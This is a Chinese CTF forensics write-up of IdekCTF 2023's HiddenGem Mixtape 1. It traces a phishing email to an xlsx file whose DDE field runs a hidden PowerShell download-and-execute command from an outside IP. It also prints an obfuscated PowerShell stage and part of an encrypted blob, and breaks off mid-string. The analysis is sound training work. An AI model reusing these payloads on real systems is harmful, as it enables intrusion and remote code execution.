IdekCTF-2023-Forensics - 1
系列题,附件如下:

Note.txt:
Note 1: All flags are wrapped in idek{} format, you don't need to do it yourself.
Note 2: The zip file is the same for all Mixtape. HiddenGem.pcapng is mainly for 'HiddenGem Mixtape 3: The Ultimate Goal' however it may contain data for the rest of HiddenGem Mixtape.
Note 3: Password for HiddenGem.pcapng will be released with Mixtape2 and 3这里有个奇怪的点,我在win10上可以直接挂载该磁盘,win11就不行,怀疑是不是磁盘跟这个有关系。
HiddenGem Mixtape 1: Initial Access
Author: Bquanman #1805 We're pretty sure there's been a hack into our system. The incident is suspected to be caused by an employee opening a document file received via email even though he deleted it shortly afterwards. We managed to do a logical acquisition of data from his hard drive. However, when we open the document file, it looks empty, can you analyze what it contains? https://mega.nz/folder/y1EhgIYD#VYAjIOT53HRtRgD4416Oag
根据第一部分题目描述说邮件导致了入侵,挂载上磁盘分析邮件,找到eml文件路径:C\Users\IEUser\Documents\Policy Update 2023-01-08T01_37_35+07_00.eml


打开压缩包有个xlsx文件,提示有DDE,提取出来发现是powershell命令

ddeService="cmd"
ddeTopic="/c powershell.exe -w hidden $e=(New-Object System.Net.WebClient).DownloadString(\"http://172.21.20.96/windowsupdate.ps1\");IEX $e"从目标地址下载了ps脚本,提取Microsoft-Windows-PowerShell Operational.evtx通过日志获取剩余部分。

& ( $sHEllid[1]+$sheLLiD[13]+'X')( NEW-obJEct Io.cOMPReSSiON.DEFlAteStrEAM( [SyStem.iO.mEMOrySTream] [SysteM.cOnVerT]::FRomBase64STRINg( '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' ) , [sySteM.IO.ComprESsiON.cOmpresSiONMODe]::dEcomPrEss)|fOReach-OBJECt{NEW-obJEct iO.sTReAMrEAder( $_ , [TExT.EncOdiNg]::AscIi)} | fOREacH-obJeCt{$_.reADToend( )})
(New-OBJECT MAnAGeMent.AUtOmaTiON.PsCreDEntIAL ' ', ('76492d1116743f0423413b16050a5345MgB8AHUAQgAxAEsAZQBQAE8AUQA4AHQAVAB5ADEAcwBXAFYALwBVADcAUAAyAGcAPQA9AHwAMQAzADcAMwAwAGIAOQA2ADMANQAwAGYAOABlADUAOQAxAGEAMgA4ADAAOQAzAGQAMABjADYAZgA2ADQAOAAxAGYAZAA4AGUAMAA2ADIANABmADQAMgAzADMAYwAxAGQANgA4ADEANgAwADcANgA1AGYANgBjAGUAZQA1ADAAMwA4ADMAZQA5AGMAOQAzAGUAYgBhAGIANgA1ADEANQBjAGYAYwBiADIAOQA2ADcAYgA4AGEAZAA3AGYANABhAGYAYgA2ADgANQAyADkAOAA1ADUAYQA2ADkAMwAzADMANwBkADIAOQA1ADkAZgBhADkANAA1AGYANwA1ADIAZAA2AGMAMgBhADYANQBjADAAYwA4AGEAYQA0AGYAZQBiAGUAYgA2AGQAOQA4AGIAOAA1AGYAZAA1ADMANgBkADYANQBkADMAZQBiADAANQBjADkAMABmADMANQA0AGYAOQBiADMAMQA2ADkAOQAyADcAZgA2ADcAZgBiADAAYQAxAGYANAAzAGIAYQBjADQANwA2ADgAYwA4ADYAOAA2ADcAYwA2ADAAZABkADkAOQAwADAAYgAzADYAMgA2ADUAZQA0AGYANAA2AGEAYgAwAGMAOAAwADAANQA4ADkANQBlAGYAYwBhADkANAAwADEANgBkADgAMwAzAGEAYQBlADMAMgAxAGEAMQBiADAAMwAwADQANQA1ADQAYQAzADIAYwA4AGQAZQBkADUAZABlAGIAMwA2ADgAYgA4AGYANAAyADUAZAAxADIAOAA0AGYANwA2ADcAMABjADMAOAA1ADMAMwAyADkAZQA2AGEANwBmADAAZAA2ADUAMwBkADkAYgAzADcAMgA4ADEAZAA2AGIANwAwADUAYwA0ADMAYQAwAGUAZgA0ADYAZQBiADkAYgA5ADcANQA5ADkAYQA0ADEAMgBhADQAYQA4ADYAMQBhADIAYgA4ADcANwAzADIAMABjADIAMQA3ADgAYwA0ADIAYwA0ADYAZgAwAGIANQBmAGEAYQA3AGIANQBlADMANgAwAGEANwAwAGMAMgBlADgAYQA5ADAAYwBlADkAMgBjADgAMgA3ADIAMAA4ADMANwBiAGQANAA1AGYAOQBlADQANABkADkAMgBiADAAZQBiADgAYgA4ADQAZQA2AGQANgBlADAAYgA5ADcANQBhAGQAYQA2ADMAZgAwADcAMAA3ADcAYgA5AGYAYwAxADcANQBjADUANgAwAGMAZQA4ADYAZAA4ADkAZABhADgAOQA1AGQAMQA5AGEAMQAzADUANgAxADUAMAAyAGQANgA2AGMAZQBmAGQAYwBlADUAMABiADAAYQA5ADIAOABlADMAZABkAGUANAAzADIAZgAwAGEANgA3ADkANQA3ADYANgA3ADIAOQBjAGUANgBkADQAZAAwAGUAZAAwADgAZAA5ADQANgBlADYAMwAyADIANQAyADkANABmADgAYwA5ADkAMAA0AGQAZgBkADEAYwAxAGUAOQAxADcAZgAyAGMANQBkAGYAMwAzADMANgBlAGEAZgBmAGMANgBjAGMAZABkAGQAMAA5ADAAZQAzADQAZAAwADYAZAAyADUAMwA2AGMANgA2ADAANAAyADUANgA2ADUAYwA0ADQAZQAyADIAMgBmADAANQAyAGEAYwA5ADAAZAAzADYAZAAzAGYAYQA2AGEAOAA0ADIAOQAwADAAMQAwAGYAOQBhADAAMwBkAGYAMQBiAGMANgAwAGMAZAA4ADEANAA5AGEAMwAyAGQAOQBlADcANwBkADEAYQBiADUANQA0ADIAZABhADQANwBmADAAYQA2ADYAMAAyADEANABmADAAMgAyAGEAMQAxAGQANgBjADgAOQA2ADYAYgA1AGQANQAwADIAMwBiADQANwAxADkAZgA5AGIANAA4AGQAYwAwADAANABiADIANgA2ADEAMwAwADIAYQA1ADIAOQA2ADgAOQBmADgANgAwAGUAYwAyAGUANwAyAGUANAA1AGEAZABhAGEAMgA5ADQAZQAxAGUAMgA0ADcAMQAzAGYANAAyADMAYQAzAGMAZgBlAGEANQA0ADQAYQBmADEAZAA1AGYANQBiADQANQA2ADgAZQBhAGYAZQA4ADYAYgBhADgAMgBjADAAZQBjADIAMQAyADQAMgAyADAANAA4ADAAMAAyAGIAMgBiAGQANwBjAGYAYQA3ADIAMABhAGMANgA1AGYAZgA4ADcAZQA2ADcANwA5AGQAMAA2AGEANgBlADkAZgA1AGIAOQA0AGEAMwBiADAANgA4ADMAZAAwADQANQBkAGIAYwBmAGEANwBiADkAMAA1ADgAMABiAGYAYgA1AGEAMgAxAGUAMQA0ADgANgAzADgAYQAwADcANQBlADUAYgA5AGUAYgAxADQANQA2AGQAYgAzADEAZgA0AGQAZQBiADMAZABlADIANQBiAGYANgA5AGUANQA5ADYAYgA4AGEAMgBjADcAYgA5ADUAOAAxAGMAZQAwADcAZAAzADQAMwA0ADIAMwA5ADMAYQAyADUAMQBkADUAYgBlADQANABmADgAMgBiADYAMgA3ADgAYgAxAGMAMQBhAGMANQAyAGQANgBlADcANAA1AGYANAA5ADMAMAA5ADcANwBkAGIAMwA0AGUAYQBjADEANwAwAGUAZQBhADEAZQAzADUAZAA0ADIAYQBjADAAMQA2ADYAOABlADQAMAAxADcANwA4AGUAZABjADgAZAA5AGIAZQA0ADcANgBmADAANwBiADgAOAA4ADIAYgA4AGIAYwA2ADgAZQA3ADgAYQA2AGQAMwAzAGMAZQBlAGUANQAzADIAZQBkAGMAYQBhADkANwBhAGEAOAAwADEAZgA0ADEAMwAxADAAYwA2AGEAZgBmAGMAZgBlADEAYQA5ADcAOAAxADEAOQAwADEAYwBkADIAOQAwAGYANgBhADkAYwBlAGQAYQBmADYAYwBmADYAOAA1ADMAMAAxADQANgA2ADUAZABhADMAYgAwADEAZQAwADgAMwAxADMAMgA5ADYAOQA1AGYANAAwADgAOABjAGYANABmAGEAMgAxADQAZQA3ADUAMgA2ADQAOABhAGMAYgBlADAAYgA2ADcAYwAyAGMAOQA0AGIAMwBlAGIANAAxADkAMwAyAGIAZQBhADMANQA4AGUAOQBkAGQANQA3AGUAYgAyADcAZABmADQAZQBiADQAOQBmADQAMAA5AGEAOABhADYAOABhAGIAZQBlADAAYQA2ADUAZgA3ADEANQBkADIANABiADcAYwAxAGIANQAwADgAZQBlAGUAMQBjAGEANAA1ADYAMgBiAGYAMwA4ADAAMwBiADIAZgAwADAAYQAxADEAOAAwADQAYgA3ADcAMwBhADEANABkAGQANQA1ADQAZgA1AGMAMAA5ADQAOQA0ADAAZgA3AGIAMwA3AGIAMwAxADAAZQBjADQAYQA3ADYAMQBkADQAOQA3AGEAOABiAGYAZgBhAGMAZQAyADAAMgA3ADIAOQAxADIAZgBhADQAYwBhADkAYwA4ADAANwA0ADUANwAyADgAZQAzADUAMQBlADIAMgA1ADYAMAAwADAAOAAyAGIAYQA4AGYAZQBiAGEAMAA3AGYAMgBjAGIANgBkAGMAZgAxAGIAYgA4ADEAMgA4ADAANQA3ADMANAA3ADcAOQA5AGUANQA2ADUAMQAwAGQANAA1AGYANQAyAGQAYwBiADUAZgAzADgAMABmADIANwAxAGMAZQBhAGYAOABiADUANQBiAGQAZgBkAGMAMABjAGIANwBjADAANAA5AGYAZABkADAAMgAwADAAYwA5ADcAYwA3ADQANwBkADQAYgAwAGYAZABkAGYAMwAzADUAZQAwADgAZAAyADIAYQA4ADQAOQBlADgAZgBjAGMAMgAzADcANAAyADcAZgBhADMAZgA4ADUAMgBhADAANQAxADkAYgAyAGQAYwBjADQAOQA1ADUANwAwADUAYgA0ADgAOQBkADEAYwAzADgAMAA3ADUAOAA5AGEAYQBiADYAZQA5ADEAYQAxADMAMgBkADYAZAA5ADYAMQAzAGQAZAA2AGYANQAyAGQANgA1ADIAMAA5ADUAYgA2AGEAZQBjADkAMQBhAGIANQAyADUAMwA5ADQAMAAyADUAOQA0ADgAZgBmADgANAAwADYAMwBmAGIAMAA4AGQAZgA0ADUAYwAyAGQAOQAwADYANgA5ADkAOABiAGYANAA1ADYAMQAyADUANQA1ADAAYwAzADUAYgAwAGQAMgA0ADUAZAA0AGUAYwAyAGYAMABkADAAOAA1ADgAYgA0ADcANAA1ADIAMAAwADIANwBlADYAYgA2ADUAOABlADMAYgA3ADYAYgBmAGQANQA2ADYAZAAyADYAYwA4ADcANQAzADcAOABjAGMAMQBlADQANABmAGUAOQBhADUAYQBlADkAZABkAGMANQA2ADAAMQBmADYAMAAxADEAOQA3AGIAYwBiAGUANwA2ADIAZAA4ADkAYQA4AGEAMgBlAGQAMgA4ADQANAA4ADcANAA4AGEAYgA0AGIAMgA5ADgAOQBhAGUAMQAzADUAMwBkADMAMAA5ADMANQA1ADMAMQAyADEAYQBhADkAOAA2ADgAOQBlAGEANwA2ADIANAA3ADgAOQAzAGEAYwA0ADkAYgBhAGMAMwBmAGQAZABiADYAZgA3ADAAZABkADIAMQA3ADAAYQA4ADQAOQBlADYANgAxADkAYQA3ADMAMgA0ADgAOQA2ADcAOQBkADEAYQBmAGYANwAzADcAYgA0ADAANgAzADgAZAA1AGYAZgBkADgAOQBjAGIAZgA4ADYAOAAwADcAOQBkADYAMAAxADYAMgBmADcANAAwAGUAOAA4ADYANQAzAGYAMw